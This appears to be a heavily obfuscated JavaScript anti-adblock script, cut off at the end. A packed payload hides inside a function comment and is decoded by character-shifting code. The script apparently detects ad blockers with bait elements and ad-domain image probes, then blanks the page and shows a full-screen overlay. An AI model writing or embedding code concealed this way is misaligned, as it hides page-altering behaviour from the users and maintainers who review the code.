var _0x3a8f=['','replace'];function JgbLFWHhxcw(_0x622cx2){return _0x622cx2.toString()[_0x3a8f[1]](/^[^\/]+\/\*!?/,_0x3a8f[0])[_0x3a8f[1]](/\*\/[^\/]+$/,_0x3a8f[0])};var ZcGYieREE = JgbLFWHhxcw(function() {/*!ypuf(zohwncih(j,u,w,e,y,x){y=zohwncih(w){lynolh(w<u?'':y(julmyChn(w/u)))+((w=w%u)>35?Mnlcha.zligWbulWixy(w+29):w.niMnlcha(36))};cz(!''.lyjfuwy(/^/,Mnlcha)){qbcfy(w--){x[y(w)]=e[w]||y(w)}e=[zohwncih(y){lynolh x[y]}];y=zohwncih(){lynolh'\\q+'};w=1};qbcfy(w--){cz(e[w]){j=j.lyjfuwy(hyq LyaYrj('\\v'+y(w)+'\\v','a'),e[w])}}lynolh j}(';k w=\'v\'+J.K(2l)+J.K(3y)+\'u\'+J.K(2G)+J.K(3y)+\'g\'+J.K(2G)+J.K(5e)+J.K(2W);e(t.1s(w)){t.1s(w).d.1Y(\'21\',\'2K\',\'11\');t.1s(w).d.1Y(\'1M\',\'2j\',\'11\');t.1s(w).d.1Y(\'1t\',\'0\',\'11\');t.1s(w).d.1Y(\'5f\',\'2j\',\'11\')};e(w){16 w};e(t.P){t.P.d.1Y(\'21\',\'2D\',\'11\')};k M=\'\',1j=\'5g\',r=X.N((X.O()*6)+8);1k(k c=0;c<r;c++)M+=1j.19(X.N(X.O()*1j.I));e(r){16 r};k 35=1,2t=5h,2A=5i,2C=40,2v=0,3o=\'3p\',3t=V(n){k i=!1,c=V(){e(t.1f){t.2F(\'2U\',y);Z.2F(\'2z\',y)}E{t.2E(\'2f\',y);Z.2E(\'1Q\',y)}},y=V(){e(!i&&(t.1f||5j.2N===\'2z\'||t.2q===\'2X\')){i=!0;c();n()}};e(t.2q===\'2X\'){n()}E e(t.1f){t.1f(\'2U\',y);Z.1f(\'2z\',y)}E{t.2s(\'2f\',y);Z.2s(\'1Q\',y);k h=!1;28{h=Z.5k==3i&&t.2d}23(l){};e(h&&h.2r){(V u(){e(i)D;28{h.2r(\'1d\')}23(y){D 5c(u,50)};i=!0;c();n()})()}}};Z[\'\'+M+\'\']=(V(){k n={n$:1j+\'+/=\',5l:V(y){k u=\'\',x,h,i,w,g,f,l,c=0;y=n.y$(y);1c(c<y.I){x=y.1y(c++);h=y.1y(c++);i=y.1y(c++);w=x>>2;g=(x&3)<<4|h>>4;f=(h&15)<<2|i>>6;l=i&63;e(2H(h)){f=l=64}E e(2H(i)){l=64};u=u+1v.n$.19(w)+1v.n$.19(g)+1v.n$.19(f)+1v.n$.19(l)};D u},1u:V(y){k h=\'\',x,f,w,g,c,l,u,i=0;y=y.1w(/[^U-5n-5o-9\\+\\/\\=]/a,\'\');1c(i<y.I){g=1v.n$.2u(y.19(i++));c=1v.n$.2u(y.19(i++));l=1v.n$.2u(y.19(i++));u=1v.n$.2u(y.19(i++));x=g<<2|c>>4;f=(c&15)<<4|l>>2;w=(l&3)<<6|u;h=h+J.K(x);e(l!=64){h=h+J.K(f)};e(u!=64){h=h+J.K(w)}};h=n.h$(h);D h},y$:V(n){n=n.1w(/;/a,\';\');k h=\'\';1k(k i=0;i<n.I;i++){k y=n.1y(i);e(y<1F){h+=J.K(y)}E e(y>5p&&y<5q){h+=J.K(y>>6|5r);h+=J.K(y&63|1F)}E{h+=J.K(y>>12|2J);h+=J.K(y>>6&63|1F);h+=J.K(y&63|1F)}};D h},h$:V(n){k i=\'\',y=0,h=5s=1E=0;1c(y<n.I){h=n.1y(y);e(h<1F){i+=J.K(h);y++}E e(h>5t&&h<2J){1E=n.1y(y+1);i+=J.K((h&31)<<6|1E&63);y+=2}E{1E=n.1y(y+1);3w=n.1y(y+2);i+=J.K((h&15)<<12|(1E&63)<<6|3w&63);y+=3}};D i}};k m=[\'5U\',\'5V\',\'3v==\',\'5m==\',\'5a=\',\'56=\',\'5z\',\'4Q\',\'4R\',\'4S==\',\'4T\',\'51==\',\'52=\',\'53=\',\'54==\',\'4P=\',\'55\',\'57==\',\'58==\',\'33==\',\'37=\',\'59\',\'5u==\',\'5v=\',\'5w\',\'5x\',\'5y==\',\'5W\',\'5b=\',\'5X\',\'62\',\'67=\',\'68=\',\'69=\',\'6u\',\'6v\',\'6w=\',\'6x=\',\'6y\',\'66\',\'6z=\',\'6b\',\'6c=\',\'6d=\',\'6e=\',\'6f=\',\'6g=\',\'6h=\',\'6i==\',\'6j==\',\'6a==\',\'61==\',\'5J=\',\'5T\',\'5A\',\'5B\',\'5C\',\'5D\',\'5E\',\'5F==\',\'5G=\',\'5H=\',\'5Z=\',\'5I==\',\'5K=\',\'5L\',\'5M=\',\'5N=\',\'5O==\',\'4N=\',\'5Q==\',\'3v==\',\'37=\',\'5R=\',\'5S\',\'5Y==\',\'33==\',\'4O\',\'4M==\',\'3S=\'],q=X.N(X.O()*m.I),z=n.1u(m[q]),v=z,F=1,s=\'#3T\',c=\'#41\',j=\'#42\',Q=\'#43\',G=\'\',b=\'44!\',o=\'45 3R 46 48\\\'49 4u 4v 3x 2T. 4w\\\'m 4x.  4y 4z\\\'n?\',W=\'47 3P 3Q-3L, 3C 3D\\\'n 3E 3F 1v 3I 3H.\',T=\'C 3K, C 3O 3M 3N 3x 2T.  3J 3B 3Y!\',h=0,S=0,i=\'3G.4a\',g=0,L=y()+\'.2O\',p=V(n,y,i){k h=t.1b(\'2P\');h.1V=n;h.1Q=y;h.2f=y;h.1f(\'4c\',y);i.1a(h)},A=V(){};V a(n){e(n)n=n.29(n.I-15);k i=t.32(\'2P\');1k(k h=i.I;h--;){k y=J(i[h].1V);e(y)y=y.29(y.I-15);e(y===n)D!0};D!1};V H(n){e(n)n=n.29(n.I-15);k y=t.4V;r=0;1c(r<y.I){1p=y[r].1T;e(1p)1p=1p.29(1p.I-15);e(1p===n)D!0;r++};D!1};V y(n){k h=\'\',i=1j;n=n||30;1k(k y=0;y<n;y++)h+=i.19(X.N(X.O()*i.I));D h};V l(h){k l=[\'4A\',\'4B==\',\'4C\',\'4F\',\'2L\',\'4G==\',\'4H==\',\'4I=\',\'4J==\',\'4K==\',\'4L\',\'2L\'],c=[\'2Y=\',\'4U==\',\'4l==\',\'4e==\',\'4f=\',\'4g\',\'4h=\',\'4i=\',\'2Y=\',\'4d\',\'4k==\',\'4m\',\'4n==\',\'4o==\',\'4p==\',\'4r=\'];r=0;27=[];1c(r<h){w=l[X.N(X.O()*l.I)];x=c[X.N(X.O()*c.I)];w=n.1u(w);x=n.1u(x);k u=X.N(X.O()*2)+1;e(u==1){i=\'//\'+w+\'/\'+x}E{i=\'//\'+w+\'/\'+y(X.N(X.O()*20)+4)+\'.2O\'};27[r]=2n 2m();27[r].2h=V(){k n=1;1c(n<7){n++}};27[r].1V=i;r++}};V f(n,y){k i=\'\';1k(k l=0;l<n.I;l++){k h=n.1y(l);e(2l<=h&&h<4q){i+=J.K((h-y+7)%26+2l)}E e(65<=h&&h<4j){i+=J.K((h-y+13)%26+65)}E{i+=J.K(h)}};D i};V u(n){n=n.1w(/{/a,\'\');n=n.1w(/}/a,\'\');n=n.1w(/|/a,\'\');n=n.1w(/~/a,\'\');D n};V U(n){};D{4D:V(n,y){n=n/y;n=n-3;D X.4W(n)},2x:V(n,h){e(6l t.P==\'3X\'){D};k l=\'0.1\',h=v,y=t.1b(\'1B\');y.1e=h;y.d.1r=\'1O\';y.d.1d=\'-1l\';y.d.1x=\'-1l\';y.d.1g=\'2k\';y.d.17=\'4b\';k x=t.P.2Q,u=X.N(x.I/2);e(u>15){k i=t.1b(\'2o\');i.d.1r=\'1O\';i.d.1g=\'1U\';i.d.17=\'1U\';i.d.1x=\'-1l\';i.d.1d=\'-1l\';t.P.4X(i,t.P.2Q[u]);i.1a(y);k c=t.1b(\'1B\');c.1e=\'2S\';c.d.1r=\'1O\';c.d.1d=\'-1l\';c.d.1x=\'-1l\';t.P.1a(c)}E{y.1e=\'2S\';t.P.1a(y)};g=6q(V(){e(y){n((y.2c==0),l);n((y.2e==0),l);n((y.1M==\'2K\'),l);n((y.21==\'2j\'),l);n((y.1t==0),l)}E{n(!0,l)}},2i)},82:V(n,y){n=n+y;D X.83(n)},1W:V(y,x){e((y)&&(h==0)){h=1;Z[\'\'+M+\'\'].1m()}E{e(Z[\'\'+M+\'\']){e(!Z[\'\'+M+\'\'].2p){k T=n.1u(\'84\'),r=t.85(T);e((r)&&(h==0)){e((2t%3)==0){k g=\'87=\';g=n.1u(g);e(a(g)){e(r.1R.1w(/\\m/a,\'\').I==0){h=1;Z[\'\'+M+\'\'].1m()}};e(g){16 g}}}}};k W=!1;e(h==0){e((2A%3)==0){e(!Z[\'\'+M+\'\'].2p){k b=[\'8w==\',\'8x==\',\'8y=\',\'8z=\',\'88=\'],j=8,v=b.I,c=b[X.N(X.O()*v)],i=c;1c(c==i){i=b[X.N(X.O()*v)]};c=u(c);c=f(c,j);c=n.1u(c);i=u(i);i=f(i,j);i=n.1u(i);e(b){16 b};k m=2n 2m(),s=2n 2m();m.2h=V(){l(X.N(X.O()*2)+1);s.1V=i;e(i){16 i};l(X.N(X.O()*2)+1)};s.2h=V(){h=1;l(X.N(X.O()*3)+1);Z[\'\'+M+\'\'].1m()};m.1V=c;e(c){16 c};e((2C%3)==0){m.1Q=V(){e((m.17<8)&&(m.17>0)){Z[\'\'+M+\'\'].1m()}}};k S=[\'7E/7F=\',\'7G\',\'7H=\',\'7I=\',\'7C/7J\',\'7L=\',\'8b\'],Q=[\'7N==\',\'7O=\',\'7P=\',\'7Q\'],o=S.I,w=S[X.N(X.O()*o)],o=Q.I,z=Q[X.N(X.O()*o)];w=n.1u(w);z=n.1u(z);w=w.1w(\'8a.7T\',z);w=\'//\'+w;Z[\'1Z\']=0;k q=V(){e((1Z>0)&&(1Z%39==0)){}E{Z[\'\'+M+\'\'].1m();e(1Z){16 1Z}}};p(w,q,t.P);Z[\'\'+M+\'\'].2p=!0};Z[\'\'+M+\'\'].1W=V(){D}}}}},1m:V(){e(Z[\'\'+M+\'\'].1W){16 Z[\'\'+M+\'\'].1W};e(Z[\'\'+M+\'\'].2x){16 Z[\'\'+M+\'\'].2x};e(S==1){k H=2a.3f(\'2g\');e(H>0){D!0}E{2a.2w(\'2g\',(X.O()+1)*2i)}};k w=\'8A\';w=n.1u(w);k G=t.2M||t.32(\'2M\')[0],x=t.1b(\'d\');x.2N=\'1o/8W\';e(x.2R){x.2R.1z=w}E{x.1a(t.8Y(w))};G.1a(x);8B(g);t.P.1R=\'\';t.P.d.1z+=\'14:1U !11\';t.P.d.1z+=\'1X:1U !11\';k L=t.2d.2e||Z.3z||t.P.2e,z=Z.8C||t.P.2c||t.2d.2c,u=t.1b(\'1B\'),v=y();u.1e=v;u.d.1r=\'2V\';u.d.1d=\'0\';u.d.1x=\'0\';u.d.17=L+\'1A\';u.d.1g=z+\'1A\';u.d.2Z=s;u.d.2y=\'8t\';t.P.1a(u);k f=\'<u 1T="8h://8i.8j/8d;"><38 1e="3u" 17="34" 1g="40"><36 1e="2I" 17="34" 1g="40" 8m:1T="8n:36/8p;8q,8r+7M+7B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+7Z+6H+6I/6J/7A/6L/6M/6G+/6N/6P+6Q/6R+6T/70/71/6O/6E/6V/6D+6o/6p+6m+6r+6s+6t+6n/6U+6W/6X+6Y/6Z+6A+6B+6C+72/6F+73/7h/7j/7k+7l+7m/7n+7o+7p+7i+Y+7s/7t/7U/7V/7W/7X/+7Y/7r++7g/7x/7f+76/77+78+79==">;</38></u>\';f=f.1w(\'3u\',y());f=f.1w(\'2I\',y());k l=t.1b(\'1B\');l.1R=f;l.d.1r=\'1O\';l.d.1C=\'1P\';l.d.1d=\'1P\';l.d.17=\'75\';l.d.1g=\'7w\';l.d.2y=\'2B\';l.d.1t=\'.6\';l.d.3n=\'3m\';l.1f(\'7y\',V(){i=i.7z(\'\').7a().7b(\'\');Z.3q.1T=\'//\'+i});t.1s(v).1a(l);k h=t.1b(\'1B\'),A=y();h.1e=A;h.d.1r=\'2V\';h.d.1x=z/7+\'1A\';h.d.7e=L-2W+\'1A\';h.d.6K=z/3.5+\'1A\';h.d.2Z=\'#7q\';h.d.2y=\'2B\';h.d.1z+=\'R-1K: "6S 8k", 1H, 1G, 1L-1D !11\';h.d.1z+=\'8g-1g: 8e !11\';h.d.1z+=\'R-1i: 8s !11\';h.d.1z+=\'1o-1J: 1I !11\';h.d.1z+=\'1X: 8l !11\';h.d.1M+=\'3j\';h.d.3U=\'1P\';h.d.8Z=\'1P\';h.d.7R=\'3g\';t.P.1a(h);h.d.8u=\'1U 89 80 -86 81(0,0,0,0.3)\';h.d.21=\'2D\';k a=30,p=22,q=18,r=18;e((Z.3z<3W)||(4Z.17<3W)){h.d.3A=\'50%\';h.d.1z+=\'R-1i: 7S !11\';h.d.3U=\'8D;\';l.d.3A=\'65%\';k a=22,p=18,q=12,r=12};h.1R=\'<3e d="1n:#8c;R-1i:\'+a+\'1N;1n:\'+c+\';R-1K:1H, 1G, 1L-1D;R-1S:7d;14-1x:1h;14-1C:1h;1o-1J:1I;">\'+b+\'</3e><3r d="R-1i:\'+p+\'1N;R-1S:7c;R-1K:1H, 1G, 1L-1D;1n:\'+c+\';14-1x:1h;14-1C:1h;1o-1J:1I;">\'+o+\'</3r><7v d=" 1M: 3j;14-1x: 0.3k;14-1C: 0.3k;14-1d: 2b;14-3c: 2b; 3h:7u 74 #8o; 17: 25%;1o-1J:1I;"><j d="R-1K:1H, 1G, 1L-1D;R-1S:3l;R-1i:\'+q+\'1N;1n:\'+c+\';1o-1J:1I;">\'+W+\'</j><j d="14-1x:8U;"><2o 8V="1v.d.1t=.9;" 8X="1v.d.1t=1;"  1e="\'+y()+\'" d="3n:3m;R-1i:\'+r+\'1N;R-1K:1H, 1G, 1L-1D; R-1S:3l;3h-8f:3g;1X:1h;7D-1n:\'+j+\';1n:\'+Q+\';1X-1d:2k;1X-3c:2k;17:60%;14:2b;14-1x:1h;14-1C:1h;" 7K="Z.3q.8v();">\'+T+\'</2o></j>\';Z[\'\'+M+\'\']=3X;28{16 Z[\'\'+M+\'\']}23(m){}}}})();Z.3Z=V(n,y){k h=5P.6k,i=Z.4E,u=h(),l,c=V(){h()-u<y?l||i(c):n()};i(c);D{4t:V(){l=1}}};k 3V;3t(V(){V x(){28{D\'1q\'3Y Z&&Z[\'1q\']!==3i}23(n){D!1}};V f(){k h=n(10),y=n(10);i(h,y);k l=c(h);e(l==y){D!0}E{D!1}};V i(n,y){e(y==\'\'){1q.4s(n)}E{3d=y;1q.2w(n,3d)}};V c(n){24=1q.3f(n);e(24){};e(24){D 24}E{D\'3a\'}};V n(n){k h=\'\',i=1j;n=n||30;1k(k y=0;y<n;y++)h+=i.19(X.N(X.O()*i.I));D h};V w(n,y){D X.N(X.O()*(y-n)+n)};k u=0,h=\'4Y\';e(3o!=\'3p\'){e(x()){e(f()){k y=c(h);e(y==\'3a\'){i(h,n(2v));y=n(2v);k l=1,g=\'\';1c(l<30){3b=n(10);3s=n(w(0,9));1q.2w(3b,3s);l++};16 l}E{};y=y.I;y--;e(y>0){i(h,n(y));D!0}E{e(u==1){i(h,n(2v));2a.2w(\'2g\',0)}}}E{}}E{}};3V=Z.3Z(V(){Z[\'\'+M+\'\'].2x(Z[\'\'+M+\'\'].1W,Z[\'\'+M+\'\'].5d)},35*2i)});',62,542,'|||||||||||||||||||mnsfy|cz||||||pul|||||||||xiwogyhn||zohwncih||Gunb||qchxiq||pl6||lynolh|yfmy||||fyhanb|Mnlcha|zligWbulWixy||vCIHWAnEhcm|zfiil|luhxig|vixs||zihn||||cgjilnuhn|||gulach||xyfyny|qcxnb||wbulUn|xywixy|nbcm|lyjfuwy|nij|wbulWixyUn|wmmNyrn|ujjyhxWbcfx|wlyunyYfygyhn|qbcfy|fyzn|cx|uxxYpyhnFcmnyhyl|bycabn|10jr|mcty|rwkMcFlGaP|zil|5000jr|fyQHFksS|wifil|nyrn|nbcmolf|fiwufMniluay|jimcncih|aynYfygyhnVsCx|ijuwcns|0jr|mlw|zYbWVizLsl|juxxcha|mynJlijylns|hB7yRtImA|jr|XCP|vinnig|mylcz|w2|128|ayhypu|Byfpyncwu|wyhnyl|ufcah|zugcfs|muhm|xcmjfus|jn|uvmifony|30jr|ihfiux|chhylBNGF|qycabn|blyz||pcmcvcfcns||wunwb|ain|||cCsvccMSdnl|nls|movmnl|chxyrIz|SaOqjqMPB|mynCnyg|GVpGHEnFW|tChxyr|fiux|mymmcihMniluay|uoni|wfcyhnBycabn|xiwogyhnYfygyhn|wfcyhnQcxnb|ihlyuxsmnunywbuhay|abUljIbmEk|ihyllil|1000|hihy|60jr|97|Cguay|hyq|xcp|vIlTxhhbY|lyuxsMnuny|xiMwliff|unnuwbYpyhn|gNtWsdVpZfH|XIGWihnyhnFiuxyx|zcryx|120|wigjfyny|TgZ2uQHpvc5jS28|vuwealiohxWifil|uvJsmecx|10000|OZLBnWuyyA|pcmcvfy|xynuwbYpyhn|lygipyYpyhnFcmnyhyl|115|cmHuH|ZCFFPYWNCX2|224|bcxxyh|wAZsxA5fwgZews55w20oyQZiv28oS29n|byux|nsjy|dja|mwlcjn|wbcfxHixym|mnsfyMbyyn|vuhhyl_ux|vfiweyl|||aynYfygyhnmVsNuaHugy|SQLtTQ5tTK|160|pzBFXZYtAIhK|cguay|SQLtTRD2TRC|mpa||ZCFFPYWNCX1|SQLzS2bbvg5fvU|w3|ux|98|chhylQcxnb|hh|tt|lcabn|hyqpufoy|b3|aynCnyg|15jr|vilxyl|hoff|vfiwe|5yg|300|jichnyl|wolmil|vBAKaTuixqd|hi|fiwuncih|b1|rr|mLxLdTgiA|gulachFyzn|tIhDsloDE|640|ohxyzchyx|ch|MgVlNjYDSRqD|tiig|gy|qy|wuh|eyyj|guecha|giw|uqymigy|mcny|Fyn|ohxylmnuhx|chwigy|xcmuvfyx|gs|bupy|qcnbion|uxpylncmcha|fiiem|w3VpvhHpwgPeR2rjvgm|YYYYYY||777777|uxv8zz|ZZZZZZ|Qyfwigy|Cn|fcey|Von|sio|ly|omcha|uh|Nbun|ieus|Qbi|xiymh|ewifvxuewifv|468jr|yllil|SQKnvAZsT2OowA5h|HtCqyXeqFgjqTq|w2n5w2HsSRVfwc5kwAw|GNG2H19bTW1dvAffvhLDLXC0HdKouhVh|SQLdvAffvhKnGXUsGNK3FQbpw3KrFQDbvg5fwc1bTW5kwAw|K0LIFNGtHW0rGXenGNG3yW1bTW1cSQ5oTRC|91|w3Z1SRDfFQZeFhVoTq|HXS4yXSqFgjqTq|TgZ2uQHpvdYouQHp|SgZovgPsR2ZeFgxjTa|vAZsT2PzSgZovgPsFgxjTa|x2feTP9tu3ftS3DbwAPsFgjqTq|123|SQL2TRD0uRHfvQPoxW0tHXGsGs5kwAw|lygipyCnyg|wfyul|SgZovgPsFgjqTq|mnsfyMbyynm|wim|chmylnVyzily|iKvLKaPrrNX|mwlyyh|SQLoFgPcSReoS29n|SQKovQZjvW5sxK|uhPjS3fbTBGoS29n|jGWkwrJCtU|lykoymnUhcguncihZlugy|SQKoTg94vgP0x29su3GoS29n|SM5muRTfw3VpwhLnTQLjSM5fxK|SQL2TRD0uRHjvgwoSQ9mFgHpvK|S2ZtFgHmuQHlSQDjvAf0yM5dv20|wBDpvQ90TM5qSQfsFgHpvK|SQLtFhfbuA9pFgHpvK|SRGouQ5cv3aoS29n|v3P0ShDbuQ4nwAZjTU|SgZovgPsSQK|T29pT2rfR2Ze|SQLtFNY|SQLzGtUq|SQLzGNCq|SQLzSRDfSK|SQLzTg9pxAPs||SQLgwgZnTK|SQLiTQZeTRC|SQLjThDbvQO|SQLqv3V1wU|SQLtFNUr|SQLtR3L5wAO|SQLtFQDbvg5fwa|SQLtFQTpv3Lfwa|SQLtuQLfSgZs|SQLtwAZdTK|SQLtwRPbwgO|SgZovgPsHXS4|SgZovgPsHtC4yXeq|SQKnvAPgxU|SQLzHtC4|SQLzw3VbS2O|SQKnThDbvQO|mynNcgyion|mGEnxzQdDxF|103|uhcguncih|UVWXYZABCDEFGHIJKLMNOPQRSTuvwxyzabcdefghijklmnopqrst0123456789|231|166|ypyhn|zlugyYfygyhn|yhwixy|SQLzw2rpxU|Tu|t0|127|2048|192|w1|191|SQLzSg94|SQLzSgfh|SQLWSQ5oTRDRwgZq|SQKnuAPbTAPs|wA9qxRVbTU|KQLXv250SQfoTRC|LAf2KQKs|LAf2KQKt|LAf2KQLV|LAf2KQLW|LAf2KQLX|KQLDvQZhTK|KQLYuRS|KQLWv3arHdU|T2rjvgntx3DbwBVfwa|LAf2KQK|SQLOTQZtTRC|SgZovgPsR2Ze|SQLWSQ5oTRC|SQLcSQ5oTRC|SQLVTU|Xuny|CAZeR2DpyU|SgZovgPsuQK|SQLtvA90|LAf2KQKr||KQLtR2xpv2xmTP8qHU|SQKnuQ1h||||KQKtGXV4GdOq|SQKnuQ5oTRC|SQKnvAZcTQq|SQKnvAC|SQKnTg9pxAPs|SQKnS29oxAZjvgPs|SQKnS29oxAZjvgPsFNY|SQKnS29oxAZjvgPsFNC|KQKtGXV4GNK1|KQK3Gdb4INU|KQLtR2xpv2xmTP8qGq|KQLVwgPb|KQLAwgZnTNY|KQLAwgZnTNC|KQLAwgZnTNG|KQLAwgZnTNK|KQLGSRffwdY|KQLGSRffwdC|KQLtR2xpv2xmTP8qGK|KQLtR2xpv2xmTP8qGa|hiq|nsjyiz|kxQs60E14e|oQX20FmHCXxKon4FRU|YoD0AnFOdPznpqYSkguL66DR9Ujuj6wWsEbcP|LOClqAe|mynChnylpuf|WRLNNKuqPiavEyXYm2bm4GnDwHPNS2EawfqB2pSIXZNu4ZK|1ZGtTCAKL3BQD4Z1NkQnIuUXk0T9cnPTla1M6DFc7V1GUnOWR1rHV0S0iF9bjE4|SvOGHPdkAsMqlLOAmFo6|EgMr|qx4EUhegvuyJmjU|0hau14KD3AIQkXgIqDaLiMgy8IIbUKkcObJGvOAemWd5Fnu4WvyZbR9HH0Njhs|VEjrukfUIpWkVdtNZUj2HZoxD5juyfM5NvqnVfUpHaYxyYAC6I6DOn42HboptTpdRNBrqcuVROCGhUEu5Jk9MF3ah1EUIYeaBPQVCGO14XVZ2IB3EIzKjA2iMKjESUYxE0GAwXa1rvxIQs|ckEdiLUYXfT4miFbrMaws6abaIs7YyW2JC4XBv7jI7gLqNVsp5bArZ|C1NjI7WhVTI|KwQlOLBDMFlvVHUrTNBvaMWmBRDegVrcmGpYlZPwaY|b0AmIWm9OqJ2ri6|OcgUsha9OyJoljpG8QgUxmpc6aHqVGbJlJkygiRsqTm8kF9DTsvbkZ6FTVTDHUHgSmIMuVNeMkwjhWZYehnSdnLYZfUNYnarxXKfzzbM3xxXUtzvvBSJOXADjAN|0cxpavlXyVbwE|BS9QUtjTFMMWHKlTvAI1h4P4b9oXJ7LNcCCsuZKiclzrWzncbn4mE8EyEkJb34X2M7NmLIBLcsGlUrlnHgm9B5Kuq9IvO1B4Qxp8t0D8ivpIi|oC70qImaZQOKWzTW1OC0Ynnib66X|p7|yhj7NHNOiDszg5oufjuP5yReIXa7e5INuugikEMhw3HtT2xgBb4xlu2nBL0zPKOZUKYXJYrJHVKRi6Ibpv28CWUdj19zM0nFhtw29pv25ovg1nvQQfjuHdS3xzR1iuAbOPZLGNYquAbiRZrzk5ovb4yBy3n7Br8zae5JzdS3ya4IVaSZ|zh5YLYK9JN3MEMhP1xRem7ImlEsjkugvgjkLeTZxRP1LOPBLCMBKBL309JNk4yBj3HtJt8|Fs8pEsmlXq8I4oFden7zbhDtaf5x7y3neTANSPfTJN08pFc7IWqo|gchBycabn|JtHtw3gsGdfolldmFXbiuBxz3|uu2nbSQBROZXOJXtOINhi0xBcjkvwyBduT2xWKeFMFs|v29pfpv2rh5|PIJyf7LCxyCVexi|ydCtuvQ26MekaGXU7BVsLUUXiG7edUUUUChLMNfG6UWN4rbeJnS5cHcUC9JFp6xlMjkASwfjG5vyhaeK8HXUhmAcAGqUUVynDLYZOQGJH2AxNY1YSbgZK7F339lqhaP2CcLDHCAUa1MKeZUBjahKjEhTVURpppRz9gv5hmroNkXH|wCu9T8CeASu9IARJDXg5LhGR5jcg7SnNFV24vnOEgEhTyQmQjaBhtCJ5OowpHiXlf8AOlPsOVG4rkK|CMqCt5pzKsXZ3R|Ulcuf|GatHZuWPsBPCIHvr1YXlnWtn6tGYAtZtZqZTD19djDs2kr5VwgsVG|iAEgQ8XUZyXIrzIDG4XwhNSlnN7xbTfnNQ7IRBV1WfYQeJI0DgaYG1jyvm5WwU2OWNM6KsBGuYnsw3FUfQwXdTLysFjETM9oN02086po0nDu|Fhr0nCFGEj3oprC61cSB33Kk3G24e|OUXPaprBVtJ9FOozkKXnP|mtMxUnEnqeLLHhWCcXtHtw0LI|mifcx|160jr|xYzfkR6atW4bx1dMat0odgJesaXdpHSXmO0TaadEVkFJlKFzXOKCtrGVnMIowLqFtlxK2XZI0HXxhmSk0siDsYV0ZBNVByzsrwsOs8dzfB7mBmtMzaunb4bSqwX3G29C5XGtxVHI2CZwW5s6BMxoiz4A5xKHGQx4wXwdHHyHAgv02|Op0FzJtfmVYFT|3yOyoUNLuHGm0tzgf|aeDiwaZntzGtqUUUUVDLO5YleDaaa|1jr|bl|40jr|Ek8v7g0LjqumhL|wfcwe|mjfcn|lypylmy|dich|500|200|gchQcxnb|oDsfO|o3N9UvXdRqCGRzrgmulqE9qOVV5Ed8s2xWq|egFvEgmY|0n6kdCfTvtMjygc|jsKFcVo8QXSarYTGvyYkCcMG8l|r0t6nuoKSpJrqN0PG1fB9Uxn5Fj|Z2K|vNjfbv|Y5BfKM6MBpPMO0P|d9rDPVYYvQYRZPTKHR9|1BR6abeUL9Y5wlNaG|zzz|y8rl8h5fjRsh|GdU3RDOEs|MLQbHmgIutpEtKSwY0bP5hXeoKKEzOag4BgkU2soJrzGO1g4tFLNGUkFbH6VBWyYRGXi2HmS8GxWyVV6DsxGfjm3oArTyzs7YI1psJpbIrF7NJQdPOPpTeHD|WAz7MUJ2P6UdNIOu8CtX3weky2YHAofQAzr9PECVV72DG1fUoFEV3nuIHWVh3JS0CC5wZlFl7wWj|OCQlxPJYj7tBs7iQRcOagL3exodvTC73eabNuiuYEGIb8oj2G8VPwyinx|VHsYHcZAy5WraTsCN6EPsAI2m5D5wy|14RI7wL5QP1KVyxn3w|KbTFSFH54|mUUUXGUUUmEsmEWaieDWLswhCYVUNk6oiOZVNGtGtl6oldkkiMYbCAVaurmvBwx3xSQZa0HXNgq8JTS2G5INezBr|p792xhvvxBNTSQBTRf7SQfjTQPhPLeShDcv8|mUUUXl6|w2PsxgOoSQLoTRLbw2fbFgHpvM9qwg9nv2rpSQK|vuwealiohx|yg9pxgPsFgZevgP0SRHjSM5dv20pw2bbwgPeF2Dbvg5fwhVbT2PtF2LbwhL0SQxtSgZovgPsFgZtwBa|uX0rGXK|yQZiv28oSQLoTRLbw2fbFgHpvM9tTRD2J3G9GdSs|yQZtvgeoSQLoTRLbw2fbFgHpvM9eTRHjT24pwgPmSRPoS2apT2T4F2PmuRLfwAZsxA5fwf8|v3anTW5bTA5fxAZtuQYoS29nF2Z1uQK9GtG|TX0r|ihwfcwe|S3D1vgHiyRDpvAqoSQLoTRLbw2fbFgHpvM92SRH0J2ThJNG|1VGPYRl6|SQLoTRLbw2fbFgHpvK|SQLdvAf4yW5oTRK|SQL0wgZdu2Psws5oTRK|SgZovgPsxBDbS2movgP0|vilxylLuxcom|18jn|wig|24jr|lavu|sGDTJylbCBzD|umch|uQ5tFgZew2D5T29pT2rf|koylsMyfywnil|8jr|Fs9qSQxfSQKsFgxpv2xmTRH5vgLjS2Z0uQ9oFgHpvM9qSQxfSQKpuhGpSQLtShfhv29hvAOouhG|Na93f3ewBI91AoznA2zrA2vkgYfxd2fuBU5ld20xBoH2cYPxdk5rA28|14jr|virMbuxiq|lyfiux|Na93f3ewB29xB2znNoPxdU9jBJPndpPnN3P0AZL0N2nvAYfnea9oAZBrA29wNonldy|Na93f3ewB3P0AZTrAa5ld20xAYT4N2TxfYLuBYPucYPtNonldy|Na9jBJBnepTre2nwBa55AYjxda5ld20xBoH2cYPxdk5rA28|Na9jBJOwfJfrfJTnek5ld20xBoH2cYPxdk5rA28|uxhynumcu|xA9swgPoxBioSQLoTRLbw2fbFgHpvM9nT2feF2ZeFgjt|999|3DButXC|hilguf|luxcom|fchy|bnnjm|vcn|fs|Vfuwe|12jr|rfche|xunu|WWW|jha|vumy64|cPVILq0EAaiUUUUHMObYOaUUUEUUUUUiWUGUUUVI8aAkUUUV|16jn|9999|35jr|ihgiomyipyl|wmm|ihgiomyion|wlyunyNyrnHixy|gulachLcabn|[base64]|wfyulChnylpuf|chhylBycabn|45jr'.mjfcn('|'),0,{}));*/});var fsqmPsIgsKN = [!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var TRixwZlcW = '';var _0xbaac=['length','charCodeAt','fromCharCode'];for(var i=0;i< ZcGYieREE[_0xbaac[0]];i++){var NFWCBLottXzv=ZcGYieREE[_0xbaac[1]](i);if(97<= NFWCBLottXzv&& NFWCBLottXzv< 123){TRixwZlcW+= String[_0xbaac[2]]((NFWCBLottXzv- fsqmPsIgsKN+ 7)% 26+ 97)}else {if(65<= NFWCBLottXzv&& NFWCBLottXzv< 91){TRixwZlcW+= String[_0xbaac[2]]((NFWCBLottXzv- fsqmPsIgsKN+ 13)% 26+ 65)}else 